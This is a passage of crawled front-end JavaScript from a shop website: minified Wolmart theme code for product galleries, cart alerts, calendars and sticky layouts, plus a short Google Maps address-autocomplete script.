e.children(".active").length||(i=!1)})),i?e.variationMatch():e.variationClean()},e.prototype.variationMatch=function(){var t=this;t.$priceWrap.find("span").text("$"+(Math.round(50*Math.random())+200)+".00"),t.$priceWrap.slideDown(),t.$clean.slideDown(),t.$btnCart.removeClass("disabled")},e.prototype.variationClean=function(t){t&&this.$selects.val(""),t&&this.$items.children(".active").removeClass("active"),this.$priceWrap.slideUp(),this.$clean.css("display","none"),this.$btnCart.addClass("disabled")},e.prototype.clickStickyThumbnail=function(e){var i=this,a=t(e.currentTarget),n=(a.parent().children(".active").index(),a.index()+1);a.addClass("active").siblings(".active").removeClass("active"),this.isStickyScrolling=!0;var o=a.closest(".product-thumbs-sticky").find(".product-image-wrapper > :nth-child("+n+")");o.length&&(o=o.offset().top+10,Wolmart.scrollTo(o,500)),setTimeout((function(){i.isStickyScrolling=!1}),300)},e.prototype.scrollStickyThumbnail=function(){var e=this;this.isStickyScrolling||e.$wrapper.find(".product-image-wrapper .product-image").each((function(){if(Wolmart.isOnScreen(this))return e.$wrapper.find(".product-thumbs > :nth-child("+(t(this).index()+1)+")").addClass("active").siblings().removeClass("active"),!1}))},e.prototype.swatchImage=function(){var t=this.$items.find(".active img").attr("src"),e=this.$wrapper.find(".swiper-slide:first-child .product-image img"),i=this.$wrapper.find(".swiper-slide:first-child .product-thumb img");e.attr("src",t),i.attr("src",t)},Wolmart.productSingle=function(i){return Wolmart.$(i).each((function(){var i=t(this);i.is("body > *")||i.data("product-single",new e(i))})),null}}(jQuery),function(t){function e(e){e.preventDefault();var i,a,n=t(e.currentTarget),o=n.closest(".product-single"),s=n.closest(".review-image");if((i=n.closest(".review-image").length?n.closest(".review-image").find("img"):o.find(".product-single-swiper").length?o.find(".product-single-swiper .swiper-slide:not(.cloned) img:first-child"):o.find(".product-gallery-carousel").length?o.find(".product-gallery-carousel .swiper-slide:not(.cloned) img"):o.find(".product-image img:first-child")).length){a=i.map((function(){var e=t(this);return{src:e.attr("data-zoom-image"),w:800,h:900,title:e.attr("alt")}})).get();var r=o.find(".product-single-swiper").data("slider"),l=r?r.activeIndex:o.find(".product-gallery .product-gallery-btn").index(n);if(1==s.length)l=s.find("img").index(n);if("undefined"!=typeof PhotoSwipe){var c=t(".pswp")[0];if("rtl"==Wolmart.$body.attr("dir"))var d=new PhotoSwipe(c,PhotoSwipeUI_Default,a,{index:l,closeOnScroll:!1,showAnimationDuration:0,rtl:!0});else d=new PhotoSwipe(c,PhotoSwipeUI_Default,a,{index:l,closeOnScroll:!1,showAnimationDuration:0});d.init(),Wolmart.photoSwipe=d}}}function i(t){t.preventDefault(),Wolmart.popup({items:{src:'<video src="assets/video/memory-of-a-woman.mp4" autoplay loop controls>',type:"inline"},mainClass:"mfp-video-popup"},"video")}function a(e){var i=t(this);i.addClass("active").siblings().removeClass("active"),i.parent().addClass("selected"),i.closest(".rating-form").find("select").val(i.text()),e.preventDefault()}function n(e){var i=t(this),a=t(".main-content > .alert, .container > .alert");if(i.hasClass("disabled"))alert("Please select some product options before adding this product to your cart.");else{if(a.length)a.fadeOut((function(){a.fadeIn()}));else{var n='<div class="alert alert-success alert-cart-product mb-2">                            <a href="cart.html" class="btn btn-success btn-rounded">View Cart</a>                            <p class="mb-0 ls-normal">“'+i.closest(".product-single").find(".product-title").text()+'” has been added to your cart.</p>                            <a href="#" class="btn btn-link btn-close" aria-label="button"><i class="close-icon"></i></a>                            </div>';i.closest(".product-single").before(n)}t(".product-sticky-content").trigger("recalc.pin")}}Wolmart.initProductSinglePage=function(){t(".product-gallery").each((function(){var e=t(this),i=e.find(".product-image");i.length&&0==e.find(".swiper-container").length&&i.zoom(Wolmart.zoomImageOptions)})),function(e){var i=t(e),a=i.closest(".product-single"),n='<div class="product product-list-sm mr-auto">                                        <figure class="product-media">                                        <img src="'+a.find(".product-image img").eq(0).attr("src")+'" alt="Product" width="85" height="85" />                                        </figure>                                        <div class="product-details pt-0 pl-2 pr-2">                                        <h4 class="product-name font-weight-normal mb-1">'+a.find(".product-details .product-title").text()+'</h4>                                        <div class="product-price mb-0">                                        <ins class="new-price">'+a.find(".new-price").text()+'</ins><del class="old-price">'+a.find(".old-price").text()+"</del></div>                                        </div></div>";function o(){i.hasClass("fix-top")&&window.innerWidth>767&&i.removeClass("fix-top").addClass("fix-bottom"),i.hasClass("fix-bottom")&&window.innerWidth>767||(i.hasClass("fix-bottom")&&window.innerWidth<768&&i.removeClass("fix-bottom").addClass("fix-top"),i.hasClass("fix-top")&&window.innerWidth)}i.find(".product-qty-form").before(n),window.addEventListener("resize",o,{passive:!0}),o()}(".product-sticky-content"),document.body.classList.contains("home")||Wolmart.$body.on("click",".product-image-full",e).on("click",".review-image img",e).on("click",".product-video-viewer",i).on("click",".product-degree-viewer",(function(e){e.preventDefault(e),t.fn.ThreeSixty&&function(t){t.preventDefault(),Wolmart.popup({type:"inline",mainClass:"product-popupbox wm-fade product-360-popup",preloader:!1,items:{src:'<div class="product-gallery-degree">\t\t\t\t\t\t<div class="w-loading"><i></i></div>\t\t\t\t\t\t<ul class="product-degree-images"></ul>\t\t\t\t\t</div>'},callbacks:{open:function(){this.container.find(".product-gallery-degree").ThreeSixty({imagePath:"assets/images/products/video/",filePrefix:"360-",ext:".jpg",totalFrames:18,endFrame:18,currentFrame:1,imgList:this.container.find(".product-degree-images"),progress:".w-loading",height:500,width:830,navigation:!0})},beforeClose:function(){this.container.empty()}}})}(e)})).on("click",".rating-form .rating-stars > a",a).on("click",".product-single:not(.product-popup) .btn-cart",n)}}(jQuery),function(t){Wolmart.initCodePopup=function(){t(".box-btn.showcode span").each((function(){t(this).text("</>")})),t(".show-code-action").each((function(){var e,i,a=t(this),n=a[0].outerHTML.replace("show-code-action",""),o=n.slice(1,n.length-1).indexOf("<"),s=n.indexOf(">");o-s>6?(e=new RegExp("\n"+String(" ").repeat(o-s-6),"gi"),i=n.replace(e,"\n")):i=n,a.data("codepopup",i)})),Wolmart.$body.on("click",".box-btn.showcode",(function(){var e=t(this);e.hasClass("enabled")?(e.removeClass("enabled").addClass("disabled"),e.children("p")[0].innerHTML="Show Code: Disabled",t(".show-code-action").each((function(){var e=t(this);e.removeClass("show-code-added"),setTimeout((function(){e[0].removeChild(e[0].lastElementChild)}),300)}))):(e.removeClass("disabled").addClass("enabled"),e.children("p")[0].innerHTML="Show Code: Enabled",t(".show-code-action").each((function(){var e=t(this),i=document.createElement("span");i.className="show-code",i.appendChild(document.createTextNode("</>")),this.appendChild(i),setTimeout((function(){e.addClass("show-code-added")}),200)})))})),Wolmart.$body.on("click",".show-code",(function(e){e.stopPropagation();var i=t(this).parent();if(i.hasClass("show-code-added")){var a=i[0].lastElementChild;i[0].removeChild(a),t(".code-popup #textareaCode").text(i.data("codepopup")),t(".code-copy a").html('<i class="copy-icon far fa-copy"></i>Copy to Clipboard'),Wolmart.$body.on("click",".code-copy a",(function(e){e.preventDefault(),t(".code-popup #textareaCode").trigger("select"),document.execCommand("copy"),t(this).html('<i class="copy-icon far fa-copy"></i>Copied')})),setTimeout((function(){Wolmart.popup({items:{src:".code-popup"},type:"inline",tLoading:"",mainClass:"mfp-code mfp-fadein-popup"}),t(".CodeMirror").remove(),CodeMirror.fromTextArea(document.getElementById("textareaCode"),{mode:"text/html",htmlMode:!0,lineWrapping:!1,smartIndent:!1,spellcheck:!0,addModeClass:!0,readOnly:!0})}),100),i[0].appendChild(a)}})),Wolmart.$body.on("mouseenter mouseleave",".show-code-action",(function(t){t.stopPropagation()}))}}(jQuery),function(t){function e(t,e){return this.init(t,e)}var i=function(t){var e=this,i=e.settings.months[t.getMonth()];i+=e.settings.displayYear?" "+t.getFullYear():"",e.element.find(".calendar-title").html(i)};e.defaultOptions={months:["January","February","March","April","May","June","July","August","September","October","November","December"],days:["sunday","monday","tuesday","wednesday","thursday","friday","saturday"],displayYear:!0,fixedStartDay:!0,dayNumber:0,dayExcerpt:3},e.prototype.init=function(a,n){var o=this;o.element=a,o.settings=t.extend({},!0,e.defaultOptions,Wolmart.parseOptions(a.attr("data-calendar-options")),n),o.today=new Date,i=i.bind(this);var s=t('<div class="calendar"></div>'),r=t('<div class="calendar-header"><a href="#" class="btn-calendar btn-calendar-prev"><i class="la la-angle-left"></i></a><span class="calendar-title"></span><a href="#" class="btn-calendar btn-calendar-next"><i class="la la-angle-right"></i></a></div>');s.append(r),a.append(s),i(o.today),o.render(o.today,s),o.bindEvents()},e.prototype.render=function(e,i){var a=this;i.find("table")&&i.find("table").remove();var n=t("<table></table>"),o=t("<thead></thead>"),s=t("<tbody></tbody"),r=e.getFullYear(),l=e.getMonth(),c=new Date(r,l,1),d=new Date(r,l+1,0),p=c.getDay();if(a.settings.fixedStartDay){for(p=a.settings.dayNumber;c.getDay()!=p;)c.setDate(c.getDate()-1);for(;d.getDay()!=(p+7)%7;)d.setDate(d.getDate()+1)}for(var u=p;u<p+7;u++){var m=t("<th>"+a.settings.days[u%7].substring(0,a.settings.dayExcerpt)+"</th>");u%7==0&&m.addClass("holiday"),o.append(m)}for(var h=c;h<d;h.setDate(h.getDate())){var f=t("<tr></tr>");for(u=0;u<7;u++){var g=t('<td><span class="day" data-date="'+h.toISOString()+'">'+h.getDate()+"</span></td>");h.toDateString()==(new Date).toDateString()&&g.find(".day").addClass("today"),h.getMonth()!=e.getMonth()&&g.find(".day").addClass("disabled"),f.append(g),h.setDate(h.getDate()+1)}s.append(f)}n.append(o),n.append(s),i.append(n)},e.prototype.changeMonth=function(e){this.today.setMonth(this.today.getMonth()+e,1),this.render(this.today,t(this.element).find(".calendar")),i(this.today)},e.prototype.bindEvents=function(){var e=this;t(e.element).find(".btn-calendar-prev").on("click",(function(t){e.changeMonth(-1),t.preventDefault()})),t(e.element).find(".btn-calendar-next").on("click",(function(t){e.changeMonth(1),t.preventDefault()}))},Wolmart.calendar=function(i,a){Wolmart.$(i).each((function(){var i=t(this);Wolmart.call((function(){new e(i,a)}))}))},Wolmart.initVendor=function(e){var i=t(e),a=i.closest(".page-content").find(".toolbox .vendor-search-toggle"),n=i.find(".store-phone");a.on("click",(function(t){var e=a.closest(".vendor-toolbox").next(".vendor-search-wrapper");e.hasClass("open")?e.removeClass("open").slideUp():e.addClass("open").slideDown(),t.preventDefault()})),n.on("click",(function(){alert("Always open these types of links in the associated app")}))},Wolmart.slideContent=function(e){var i=t(e),a=i.next();i.on("click",(function(t){t.preventDefault(),a.hasClass("open")?(a.removeClass("open").slideUp(),i.find(".custom-checkbox").removeClass("checked")):(a.addClass("open").slideDown(),i.find(".custom-checkbox").addClass("checked"))}))},Wolmart.initLoginVendor=function(e){var i=t(e),a=i.parent().find(".login-vendor"),n=i.find(".check-customer");i.find(".check-seller").on("click",(function(){i.find("#check-seller").addClass("active"),i.find("#check-customer").removeClass("active"),a.slideDown()})),n.on("click",(function(){i.find("#check-customer").addClass("active"),i.find("#check-seller").removeClass("active"),a.slideUp()}))}}(jQuery),jQuery,Wolmart.initLayout=function(){Wolmart.isotopes(".grid:not(.grid-float)"),Wolmart.stickySidebar(".sticky-sidebar")},Wolmart.init=function(){Wolmart.appearAnimate(".appear-animate"),Wolmart.setTab(".nav-tabs"),Wolmart.stickyContent(".sticky-header",{scrollMode:!1}),Wolmart.stickyContent(".sticky-footer",{minWidth:0,maxWidth:767,top:150,hide:!0,max_index:2100,scrollMode:!0}),Wolmart.stickyContent(".sticky-toolbox",Wolmart.stickyToolboxOptions),Wolmart.stickyContent(".product-sticky-content",Wolmart.stickyProductOptions),Wolmart.parallax(".parallax"),Wolmart.skrollrParallax(),Wolmart.initFloatingParallax(),Wolmart.menu.init(),Wolmart.initScrollTopButton(),Wolmart.shop.init(),Wolmart.alert(".alert"),Wolmart.closeTopNotice(".banner-close"),Wolmart.accordion(".card-header > a"),Wolmart.sidebar("sidebar"),Wolmart.sidebar("right-sidebar"),Wolmart.productSingle(".product-single"),Wolmart.initProductSinglePage(),Wolmart.initQtyInput(".quantity"),Wolmart.initNavFilter(".nav-filters .nav-filter"),Wolmart.calendar(".calendar-container"),Wolmart.countDown(".product-countdown, .countdown"),Wolmart.initPopup(),Wolmart.initNotificationAlert(),Wolmart.countTo(".count-to"),Wolmart.initCartAction(".cart-offcanvas .cart-toggle"),Wolmart.Minipopup.init(),Wolmart.headerToggleSearch(".hs-toggle"),Wolmart.initVendor(".store"),Wolmart.slideContent(".login-toggle"),Wolmart.slideContent(".coupon-toggle"),Wolmart.slideContent(".checkbox-toggle"),Wolmart.initLoginVendor(".user-checkbox"),Wolmart.initCodePopup(),Wolmart.slider(".swiper-container"),Wolmart.call(Wolmart.slider.pgToggle),Wolmart.$window.on("resize",(function(){Wolmart.call(Wolmart.slider.pgToggle)}))},jQuery,window.onload=function(){Wolmart.canvasWidth=window.innerWidth,Wolmart.resizeTimeStamp=0,Wolmart.resizeChanged=!1,Wolmart.status="loaded",document.body.classList.add("loaded"),Wolmart.call(Wolmart.initLayout),Wolmart.call(Wolmart.init),Wolmart.status="complete",Wolmart.$window.trigger("wolmart_complete")};

--- FILE ---
content_type: text/javascript
request_url: https://hainet.net/assets/js/googlemap.js?v=2
body_size: 1174
content:
$(document).ready(function () {
//Address From
var fromAutoComplete;
fromAutoComplete = new google.maps.places.Autocomplete((document.getElementById("address_from")), {
types: ['geocode'],
});
google.maps.event.addListener(fromAutoComplete, 'place_changed', function () {
//calculatedistance();
});

/*
//Address To
var toAutoComplete;
toAutoComplete = new google.maps.places.Autocomplete((document.getElementById("address_to")), {
types: ['geocode'],
});
google.maps.event.addListener(toAutoComplete, 'place_changed', function () {
calculatedistance();
});*/

});

/*
function calculatedistance()
{
var bookingmapcontainer=document.getElementById("booking-map-container");
var address_from=document.getElementById("address_from").value.trim();
var address_to=document.getElementById("address_to").value.trim();
if(address_from != '' && address_to != '')
{
$.ajax({
method:'POST',
url:'data/loadbookingmap.php',
data:'from='+address_from+'&to='+address_to,
success:function(html) {
$('#booking-map-container').html(html);
bookingmapcontainer.style.display="block";
}
});
}
else
{
bookingmapcontainer.style.display="none";
}	
}
*/

--- FILE ---
content_type: text/javascript
request_url: https://hainet.net/assets/js/main.min.js
body_size: 58915
content:
"use strict";var $=jQuery.noConflict();$.extend($.easing,{def:"easeOutQuad",swing:function(t,e,i,a,n){return $.easing[$.easing.def](t,e,i,a,n)},easeOutQuad:function(t,e,i,a,n){return-a*(e/=n)*(e-2)+i},easeOutQuint:function(t,e,i,a,n){return a*((e=e/n-1)*e*e*e*e+1)+i}}),window.Wolmart={},function(t){var e,i,a,n,o,s,r;Wolmart.$window=t(window),Wolmart.$body=t(document.body),Wolmart.status="",Wolmart.isIE=navigator.userAgent.indexOf("Trident")>=0,Wolmart.isEdge=navigator.userAgent.indexOf("Edge")>=0,Wolmart.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),Wolmart.call=function(t,e){setTimeout(t,e)},Wolmart.parseOptions=function(t){return"string"==typeof t?JSON.parse(t.replace(/'/g,'"').replace(";","")):{}},Wolmart.parseTemplate=function(t,e){return t.replace(/\{\{(\w+)\}\}/g,(function(){return e[arguments[1]]}))},Wolmart.byId=function(t){return document.getElementById(t)},Wolmart.byTag=function(t,e){return e?e.getElementsByTagName(t):document.getElementsByTagName(t)},Wolmart.byClass=function(t,e){return e?e.getElementsByClassName(t):document.getElementsByClassName(t)},Wolmart.setCookie=function(t,e,i){var a=new Date;a.setTime(a.getTime()+24*i*60*60*1e3),document.cookie=t+"="+e+";expires="+a.toUTCString()+";path=/"},Wolmart.getCookie=function(t){for(var e=t+"=",i=document.cookie.split(";"),a=0;a<i.length;++a){for(var n=i[a];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(e))return n.substring(e.length,n.length)}return""},Wolmart.$=function(e){return e instanceof jQuery?e:t(e)},Wolmart.isOnScreen=function(t){var e=window.pageXOffset,i=window.pageYOffset,a=t.getBoundingClientRect(),n=a.left+e,o=a.top+i;return o+a.height>=i&&o<=i+window.innerHeight&&n+a.width>=e&&n<=e+window.innerWidth},Wolmart.appear=function(e,i,a){return a&&Object.keys(a).length&&t.extend(intersectionObserverOptions,a),new IntersectionObserver((function(e){for(var a=0;a<e.length;a++){var n=e[a];if(n.intersectionRatio>0)if("string"==typeof i)Function("return "+functionName)();else i.call(t(n.target))}}),{rootMargin:"0px 0px 200px 0px",threshold:0,alwaysObserve:!0}).observe(e),this},Wolmart.requestTimeout=function(t,e){var i=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!i)return setTimeout(t,e);var a,n=new Object;return n.val=i((function o(s){a||(a=s),s-a>=e?t():n.val=i(o)})),n},Wolmart.requestInterval=function(t,e,i){var a=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame;if(!a)return i?(console.log("settimeout"),setInterval(t,e)):(console.log("settimeout"),setTimeout(t,i));var n,o,s=new Object;return s.val=a((function r(l){n||(n=o=l),!i||l-n<i?l-o>e?(t(),s.val=a(r),o=l):s.val=a(r):t()})),console.log(s),s},Wolmart.deleteTimeout=function(t){if(t){var e=window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame;return e?t.val?e(t.val):void 0:clearTimeout(t)}},Wolmart.setTab=function(e){Wolmart.$body.on("click",".tab .nav-link",(function(e){var i=t(this);if(e.preventDefault(),!i.hasClass("active")){var a=t(i.attr("href"));a.siblings(".active").removeClass("in active"),a.addClass("active in"),i.parent().parent().find(".active").removeClass("active"),i.addClass("active")}})).on("click",".link-to-tab",(function(e){var i=t(e.currentTarget).attr("href"),a=t(i),n=a.parent().siblings(".nav");e.preventDefault(),a.siblings().removeClass("active in"),a.addClass("active in"),n.find(".nav-link").removeClass("active"),n.find('[href="'+i+'"]').addClass("active"),t("html").animate({scrollTop:a.offset().top-150})}))},Wolmart.initCartAction=function(e){Wolmart.$body.on("click",e,(function(e){t(".cart-dropdown").addClass("opened"),e.preventDefault()})).on("click",".cart-offcanvas .cart-overlay",(function(e){t(".cart-dropdown").removeClass("opened"),e.preventDefault()})).on("click",".cart-offcanvas .cart-header, .cart-close",(function(e){t(".cart-dropdown").removeClass("opened"),e.preventDefault()}))},Wolmart.initScrollTopButton=function(){var e=Wolmart.byId("scroll-top");e.addEventListener("click",(function(e){t("html, body").animate({scrollTop:0},600),e.preventDefault()}));var i=function(){if(window.pageYOffset>400){e.classList.add("show");var i=t(document).height(),a=t(window).height(),n=t(window).scrollTop()/(i-a)*214;t("#progress-indicator").length>0&&t("#progress-indicator").css("stroke-dasharray",n+", 400")}else e.classList.remove("show")};Wolmart.call(i,500),window.addEventListener("scroll",i,{passive:!0})},Wolmart.stickyDefaultOptions={minWidth:992,maxWidth:2e4,top:!1,hide:!1,scrollMode:!0},Wolmart.stickyToolboxOptions={minWidth:0,maxWidth:767,top:!1,scrollMode:!0},Wolmart.stickyProductOptions={minWidth:0,maxWidth:2e4,scrollMode:!0,top:!1,hide:!1},Wolmart.windowResized=function(e){return e==Wolmart.resizeTimeStamp||(void 0===window.innerHeight&&(window.innerWidth=t(window).width()+Wolmart.getScrollbarWidth()),Wolmart.resizeChanged=Wolmart.canvasWidth!=window.innerWidth,Wolmart.canvasWidth=window.innerWidth,Wolmart.resizeTimeStamp=e),Wolmart.resizeChanged},Wolmart.getScrollbarWidth=function(){if(void 0===Wolmart.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),Wolmart.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return Wolmart.scrollbarSize},Wolmart.stickyContent=function(){function e(t,e){return this.init(t,e)}function i(){Wolmart.$window.trigger("sticky_refresh.wolmart",{index:0,offsetTop:0})}function a(t){t&&!Wolmart.windowResized(t.timeStamp)||(Wolmart.$window.trigger("sticky_refresh_size.wolmart"),i())}return e.prototype.init=function(e,i){this.$el=e,this.options=t.extend(!0,{},Wolmart.stickyDefaultOptions,i,Wolmart.parseOptions(e.attr("data-sticky-options"))),Wolmart.$window.on("sticky_refresh.wolmart",this.refresh.bind(this)).on("sticky_refresh_size.wolmart",this.refreshSize.bind(this))},e.prototype.refreshSize=function(t){var e=window.innerWidth>=this.options.minWidth&&window.innerWidth<=this.options.maxWidth;if(this.scrollPos=window.pageYOffset,void 0===this.top&&(this.top=this.options.top),window.innerWidth>=768&&this.getTop)this.top=this.getTop();else if(!this.options.top&&(this.top=this.isWrap?this.$el.parent().offset().top:this.$el.offset().top+this.$el[0].offsetHeight,this.$el.hasClass("has-dropdown"))){var i=this.$el.find(".category-dropdown .dropdown-box");i.length&&(this.top+=i[0].offsetHeight)}this.isWrap?e||this.unwrap():e&&this.wrap(),Wolmart.sticky_top_height=0,t&&setTimeout(this.refreshSize.bind(this),50)},e.prototype.wrap=function(){this.$el.wrap('<div class="sticky-content-wrapper"></div>'),this.isWrap=!0},e.prototype.unwrap=function(){this.$el.unwrap(".sticky-content-wrapper"),this.isWrap=!1},e.prototype.refresh=function(t,e){var i=window.pageYOffset+e.offsetTop,a=this.$el;i>this.top&&this.isWrap?(this.height=a[0].offsetHeight,a.hasClass("fixed")||a.parent().css("height",this.height+"px"),a.hasClass("fix-top")?(a.css("margin-top",e.offsetTop+"px"),this.zIndex=this.options.max_index-e.index):a.hasClass("fix-bottom")?(a.css("margin-bottom",e.offsetBottom+"px"),this.zIndex=this.options.max_index-e.index):a.css({transition:"opacity .5s","z-index":this.zIndex}),this.options.scrollMode?(this.scrollPos>=i&&a.hasClass("fix-top")||this.scrollPos<=i&&a.hasClass("fix-bottom")?(a.addClass("fixed"),this.onFixed&&this.onFixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.addClass("addtocart-fixed")):(a.removeClass("fixed").css("margin-top","").css("margin-bottom",""),this.onUnfixed&&this.onUnfixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.removeClass("addtocart-fixed")),this.scrollPos=i):(a.addClass("fixed"),this.onFixed&&this.onFixed()),a.is(".fixed.fix-top")?(e.offsetTop+=a[0].offsetHeight,Wolmart.sticky_top_height=e.offsetTop):a.is(".fixed.fix-bottom")&&(e.offsetBottom+=a[0].offsetHeight)):(a.parent().css("height",""),a.removeClass("fixed").css({"margin-top":"","margin-bottom":"","z-index":""}),this.onUnfixed&&this.onUnfixed(),a.hasClass("product-sticky-content")&&Wolmart.$body.removeClass("addtocart-fixed"))},Wolmart.$window.on("wolmart_complete",(function(){window.addEventListener("scroll",i,{passive:!0}),Wolmart.$window.on("resize",a),setTimeout((function(){a()}),300)})),function(i,a){Wolmart.$(i).each((function(){var i=t(this);i.data("sticky-content")||i.data("sticky-content",new e(i,a))}))}}(),Wolmart.parallax=function(e,i){t.fn.themePluginParallax&&Wolmart.$(e).each((function(){var e=t(this);e.themePluginParallax(t.extend(!0,Wolmart.parseOptions(e.attr("data-parallax-options")),i))}))},Wolmart.skrollrParallax=function(){Wolmart.isMobile||"undefined"!=typeof skrollr&&Wolmart.$(".skrollable").length&&skrollr.init({forceHeight:!1})},Wolmart.initFloatingParallax=function(){t.fn.parallax&&Wolmart.$(".floating-item").each((function(e){var i=t(this);i.data("parallax")&&(i.parallax("disable"),i.removeData("parallax"),i.removeData("options")),i.children().addClass("layer").attr("data-depth",i.attr("data-child-depth")),i.parallax(Wolmart.parseOptions(i.data("options")))}))},Wolmart.isotopeOptions={itemsSelector:".grid-item",layoutMode:"masonry",percentPosition:!0,masonry:{columnWidth:".grid-space"}},Wolmart.isotopes=function(e,i){if("function"==typeof imagesLoaded&&t.fn.isotope){var a=this;Wolmart.$(e).each((function(){var e=t(this),n=t.extend(!0,{},a.isotopeOptions,Wolmart.parseOptions(e.attr("data-grid-options")),i||{});Wolmart.lazyLoad(e),e.imagesLoaded((function(){n.customInitHeight&&e.height(e.height()),n.customDelay&&Wolmart.call((function(){e.isotope(n)}),parseInt(n.customDelay)),e.isotope(n)}))}))}},Wolmart.initNavFilter=function(e){t.fn.isotope&&Wolmart.$(e).on("click",(function(e){var i=t(this),a=i.attr("data-filter"),n=i.parent().parent().attr("data-target");t(n||".grid").isotope({filter:a}).isotope("on","arrangeComplete",(function(){Wolmart.$window.trigger("appear.check")})),i.parent().siblings().children().removeClass("active"),i.addClass("active"),e.preventDefault()}))},Wolmart.ratingTooltip=function(t){for(var e=Wolmart.byClass("ratings-full",t||document.body),i=e.length,a=function(){var t=parseInt(this.firstElementChild.style.width.slice(0,-1))/20;this.lastElementChild.innerText=t?t.toFixed(2):t},n=0;n<i;++n)e[n].addEventListener("mouseover",a),e[n].addEventListener("touchstart",a,{passive:!0})},Wolmart.setProgressBar=function(e){Wolmart.$(e).each((function(){var e=t(this),i=e.parent().find("mark")[0].innerHTML,a="";-1!=i.indexOf("%")?a=i:-1!=i.indexOf("/")&&(a=(a=parseInt(i.split("/")[0])/parseInt(i.split("/")[1])*100).toFixed(2).toString()+"%"),e.find("span").css("width",a)}))},Wolmart.alert=function(e){Wolmart.$body.on("click",e+" .btn-close",(function(i){i.preventDefault(),t(this).closest(e).fadeOut((function(){t(this).remove()}))}))},Wolmart.closeTopNotice=function(e){Wolmart.$body.on("click",e,(function(e){e.preventDefault(),t(".top-banner").slideUp()}))},Wolmart.accordion=function(e){Wolmart.$body.on("click",e,(function(e){var a=t(this),n=a.closest(".card").find(a.attr("href")),o=a.closest(".accordion");e.preventDefault(),0===o.find(".collapsing").length&&0===o.find(".expanding").length&&(n.hasClass("expanded")?o.hasClass("radio-type")||i(n):n.hasClass("collapsed")&&(o.find(".expanded").length>0?Wolmart.isIE?i(o.find(".expanded"),(function(){i(n)})):(i(o.find(".expanded")),i(n)):i(n)))}));var i=function(t,i){var a=t.closest(".card").find(e);t.hasClass("expanded")?(a.removeClass("collapse").addClass("expand"),t.addClass("collapsing").slideUp(300,(function(){t.removeClass("expanded collapsing").addClass("collapsed"),i&&i()}))):t.hasClass("collapsed")&&(a.removeClass("expand").addClass("collapse"),t.addClass("expanding").slideDown(300,(function(){t.removeClass("collapsed expanding").addClass("expanded"),i&&i()})))}},Wolmart.animationOptions={name:"fadeIn",duration:"1.2s",delay:".2s"},Wolmart.appearAnimate=function(e){Wolmart.$(e).each((function(){var e=this;Wolmart.appear(e,(function(){if(e.classList.contains("appear-animate")){var i=t.extend({},Wolmart.animationOptions,Wolmart.parseOptions(e.getAttribute("data-animation-options")));setTimeout((function(){e.style["animation-duration"]=i.duration,e.classList.add(i.name),e.classList.add("appear-animation-visible")}),i.delay?1e3*Number(i.delay.slice(0,-1)):0)}}))}))},Wolmart.countDown=function(e){t.fn.countdown&&Wolmart.$(e).each((function(){var e=t(this),i=e.data("until"),a=e.data("compact"),n=e.data("format")?e.data("format"):"DHMS",o=e.data("labels-short")?["Years","Months","Weeks","Days","Hrs","Mins","Secs"]:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],s=e.data("labels-short")?["Year","Month","Week","Day","Hour","Min","Sec"]:["Year","Month","Week","Day","Hour","Minute","Second"];if(e.data("relative"))l=i;else var r=i.split(", "),l=new Date(r[0],r[1]-1,r[2]);e.countdown({until:l,format:n,padZeroes:!0,compact:a,compactLabels:[" y"," m"," w"," days, "],timeSeparator:" : ",labels:o,labels1:s})}))},Wolmart.priceSlider=function(e,i){"object"==typeof noUiSlider&&Wolmart.$(e).each((function(){var e=this;noUiSlider.create(e,t.extend(!0,{start:[0,400],connect:!0,step:1,range:{min:0,max:635}},i)),e.noUiSlider.on("update",(function(i,a){i=i.map((function(t){return"$"+parseInt(t)}));t(e).parent().find(".filter-price-range").text(i.join(" - "))}))}))},Wolmart.stickySidebarOptions={autoInit:!0,minWidth:991,containerSelector:".sticky-sidebar-wrapper",autoFit:!0,activeClass:"sticky-sidebar-fixed",top:0,bottom:0},Wolmart.stickySidebar=function(e){if(t.fn.themeSticky){var i=0;function a(){Wolmart.$(e).trigger("recalc.pin"),t(window).trigger("appear.check")}!t(".sticky-sidebar > .filter-actions").length&&t(window).width()>=992&&t(".sticky-content.fix-top").each((function(e){if(!t(this).hasClass("sticky-toolbox")){var a=t(this).hasClass("fixed");i+=t(this).addClass("fixed").outerHeight(),a||t(this).removeClass("fixed")}})),Wolmart.$(e).each((function(){var e=t(this);e.themeSticky(t.extend({},Wolmart.stickySidebarOptions,{padding:{top:i}},Wolmart.parseOptions(e.attr("data-sticky-options"))))})),setTimeout(a,300),Wolmart.$window.on("click",".tab .nav-link",(function(){setTimeout(a)}))}},Wolmart.zoomImageOptions={responsive:!0,borderSize:0,zoomType:"inner",onZoomIn:!0,magnify:1.1},Wolmart.zoomImageObjects=[],Wolmart.zoomImage=function(e){t.fn.zoom&&e&&("string"==typeof e?t(e):e).find("img").each((function(){var e=t(this);Wolmart.zoomImageOptions.target=e.parent(),Wolmart.zoomImageOptions.url=e.attr("data-zoom-image"),e.zoom(Wolmart.zoomImageOptions),Wolmart.zoomImageObjects.push(e)}))},Wolmart.zoomImageOnResize=function(){Wolmart.zoomImageObjects.forEach((function(e){e.each((function(){var e=t(this).data("zoom");e&&e.refresh()}))}))},Wolmart.lazyLoad=function(t,e){function i(){this.setAttribute("src",this.getAttribute("data-src")),this.addEventListener("load",(function(){this.style["padding-top"]="",this.classList.remove("lazy-img")}))}Wolmart.$(t).find(".lazy-img").each((function(){void 0!==e&&e?i.call(this):Wolmart.appear(this,i)}))},Wolmart.initPopup=function(e,i){Wolmart.$body.hasClass("home")&&"true"!==Wolmart.getCookie("hideNewsletterPopup")&&setTimeout((function(){Wolmart.popup({items:{src:".newsletter-popup"},type:"inline",tLoading:"",mainClass:"mfp-newsletter 